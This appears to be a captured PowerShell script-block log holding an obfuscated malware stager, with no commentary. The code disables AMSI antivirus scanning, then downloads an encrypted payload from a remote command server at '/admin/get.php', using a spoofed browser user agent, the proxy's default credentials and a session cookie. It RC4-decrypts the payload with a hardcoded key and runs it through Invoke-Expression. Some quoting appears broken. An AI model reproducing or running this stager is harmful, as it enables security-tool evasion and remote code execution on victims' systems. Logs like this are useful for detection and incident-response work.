 Creating Scriptblock text (1 of 1):
sET-ItEm vARIaBle:pl9m0 ( [tyPE]("{1}{0}" -F 'f','rE') );  SET ("18G"+"lf"+"H")  ( [TyPE]("{2}{4}{5}{7}{6}{0}{8}{3}{1}"-f 'IC','GeR','SYs','ntMANA','Te','M.nET','Rv','.sE','EPoi') ) ; sET ul5v  ([TYPE]("{0}{2}{1}"-F'texT.','NcOding','E') )  ;  SEt-IteM
VaRIAblE:Bh3Tvs ( [tYPE]("{2}{0}{1}" -F'er','T','COnV') ); ${f`9V}=  [TypE]("{1}{0}{5}{2}{4}{3}"-F'ystEM.','S','t.weBR','eST','equ','ne') ;  sv  ('v'+'XUYg')  ( [type]("{0}{1}{5}{2}{4}{3}"-f 'SyST','em.','eD','Icache','eNTia','NET.Cr') ) ;  SEt-VARiablE  rGQ  (
[typE]("{0}{3}{2}{1}{4}" -F 'sy','.tEXT.eN','teM','S','CodinG') )  ;IF(${p`SvE`RsiONt`AB`LE}."pS`V`ErS`iON"."maJ`OR"  -GE 3){${R`Ef}=  (  variABle  PL9m0)."VA`Lue"."aSs`em`BlY"."{1}{0}"-f 'EtTypE','G').Invoke(( 'S'  +  (  "{1}{0}"-f("{1}{0}"-f't','em.'),'ys') +
("{2}{1}{0}" -f'em','g',("{0}{1}" -f 'Ma','na')  )  +( "{0}{1}"-f'ent','.')  +  (  "{0}{1}" -f i',("{0}{2}{1}" -f 'oma','Aut','t'))+'o' +  'n'+ '.'+ 'A'+ 'm'  +  'si')+ (  'Uti'+  'ls' )  ); ${r`EF}.("{0}{2}{1}"-f'EtF','G','ield').Invoke( ( 'a' + ("{1}{0}" -f'In','msi)+ 'itF'  )  + ( 'ai'
+'led' ),('Non' +'P' +'ub' + (  "{2}{0}{1}"-f ',St','lic',("{1}{0}"-f'tic','a')  )  ) )  .("{0}{2}{1}" -f 'tVAL','UE','SE').Invoke(  ${nu`lL},${TR`UE})  ; } ;  ${18`gL`FH}::"eX`PEC`T100coNTin`Ue"  =  0  ;  ${AE`FB}  =.("{0}{2}{1}"-f'New','eCt','-OBj')("{3}{2}{1}{4}{0}"  -f
'E','M.NET.WEbCLi','e','SYst','Nt')  ;${U}  =  (  'Moz'  +'il'  +(( (  ("{0}{2}{1}"-f("{1}{0}"-f'la/5.','0'),'(','  '  )  ))+'Wi'+ 'nd'+ 'ow'  +  ("{1}{0}"-f("{1}{0}"-f 'NT','s '),' ')+ '6.'  + '1;'  + ("{2}{0}{1}"-f'OW6','4;',' W'  )  + ' '  +'Tr'  +  'id'  +  (  "{1}{0}" -f '/','ent'  )+'7'  +
("{2}{1}{0}" -f ' .0',("{1}{0}" -f ':11','.'),("{1}{0}"-f '; r','v'))+  (  ( (  "{2}{3}{0}{1}"-f((("{1}{0}"-f'ke',') li'))),'o','0',(  "{1}{0}"-f'k',' Gec'))  ) ) )  ;  ${S`er}= $(  (get-variABle  ui5v  )."V`AluE"::"uN`ic`odE"."g`Et`STrING"( (geT-ItEM varIaBLe:bh3Tvs )."VaL`UE"::("{3}{1}
{2}{0}{4}"-f'mBase64St','r','o','F','rIng').Invoke(  ( 'aAB'  +  ("{1}{0}"-f'0AH','QA')+  'cA'+  'A6A'  +  'C'+  ( "{1}{0}{2}"-f'LwA','8A',("{0}{1}"-f'xAD','g','kAM')  )  +'A'+  'uA'  + ( "{1}{2}{0}" -f'g',("{0}{1}"-f'DE','AN'),'A4A' )  +( "{1}{0}{2}"-f'C',("{1}{0}"-f
'AOQA','4'),'y' )  +'AC4'+("{1}{0}" -f 'Az','AMQ'  )  +  ( "{1}{0}"-f 'OgA',("{1}{0}"-f 'AD','AA') )  + (  "{1}{0}"-f 'AOA',("{1}{0}"-f '4','ADA')  )  + ("{1}{0}{2}" -f("{1}{0}"-f'=','wAA'),'A','=') )))  );${T}=  ('/'+  'adm'  +  'in'+  (  "{1}{0}" -f't','/ge'  )  +("{0}{1}"-
f'.','php'  )  );${Ae`FB}."H`EADeRs".("{1}{0}"-f'D','AD').Invoke(( 'Use'+  (  "{1}{0}"-f'Age','r-'  )  +'nt'),${U}  )  ;${AE`Fb}."Pro`xY"=  ${f`9v}::"de`Fau`lTWEbP`RoXY"  ;  ${A`eFb}."PR`oXY"."cReDEN`T`iAlS"  =  ( gEt-iTEM
('variAB'+'Le:v'+'X'+'uy'+'g'))."Val`Ue"::"dE`FaUlTNeTWo`RkC`R`Ed`ENtIAlS"  ;  ${SC`Ri`PT:prOXY}  =  ${A`EFb}."PrO`xy"  ;  ${k}=  ${r`gq}::"asC`Ii"."Ge`TByT`Es"( ( ( ( ("{2}{4}{1}{3}{0}"-f 'mS','&[',("{1}{0}"-f']usG','K'))+  ( "{0}{1}" -f'hqW','*F5' )  +  ("{0}{1}" -f
("{1}{0}" -f'CVX','zM'),'Te' ) +((  ("{0}{2}{1}"-f'6@','I',(((("{1}{0}" -f',','!(a')))) ))) )  +  'h'+  ("{1}{0}" -f'j:D','E' )) )."REPLa`cE"(([CHar]104  +  [CHar]113  +[CHar]87 ),'|')) );${r}={${d},${K}=${A`Rgs}; ${s}=  0..255  ;0..255|&('%'){${j}  =  (  ${J}  +  ${S}[${_}]  +
${K}[${_}%${k}."cO`UNt"])%256  ;${s}[${_}],${S}[${J}]  =  ${s}[${j}],${s}[${_}]} ;  ${d}  |  &('%'){${i}  =  (  ${i}  +  1  )  %256 ;  ${h}=  (${h}+  ${S}[${I}]  )%256; ${s}[${i}],${s}[${h}]  =  ${S}[${H}],${s}[${i}]  ;  ${_}-bxor${s}[(  ${s}[${I}]+  ${S}[${h}])%256]}}  ;
${A`EFb}."Hea`de`Rs".("{1}{0}"-f 'A','dD').Invoke(('Coo' + 'kie'  ),( 'b'+  'oh'+  'zn'+(  "{1}{0}"-f("{1}{0}"-f 'P=','eJ'),("{1}{0}"-f'Zkr','P')) +'i'  +  'd1'+("{1}{0}"-f'T',("{1}{0}"-f 'k','qNB'))  +'L'+  'BA'  +'4'  +  '1R'  +( "{0}{1}" -f'1','1hj'  )  + (  "{2}{1}{0}"-f'Oi3',
("{1}{0}" -f '=','luk'),'f8k')  ) ); ${d`AtA}  =${a`efB}.("{0}{2}{1}{3}"-f 'DO','OaD','wNl','DaTa').Invoke(  ${s`ER}  +  ${t}  ); ${Iv}=  ${dA`TA}[0..3];  ${dA`Ta}=  ${D`ATa}[4..${DA`TA}."Len`gth"]  ;  -joiN[ChaR[]](  &  ${r}${da`TA}  (  ${i`V}  +  ${K}) )  )  |  &("{1}{0}"-f
'X','IE')